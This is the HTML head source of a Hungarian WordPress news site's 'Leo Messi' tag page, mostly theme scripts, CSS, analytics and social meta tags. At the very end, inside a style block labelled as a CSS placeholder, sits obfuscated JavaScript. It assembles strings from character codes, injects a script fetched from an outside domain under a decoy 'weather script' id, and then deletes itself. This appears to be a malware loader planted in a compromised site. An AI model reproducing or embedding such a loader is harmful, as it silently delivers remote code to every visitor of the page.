oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fb355cd06a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/leo-messi/",
                    "name": "Leo Messi"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Leo Messi"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/leo-messi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Leo Messi"/>
  <meta itemprop="headline" content="Leo Messi"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Leo Messi"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/leo-messi/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

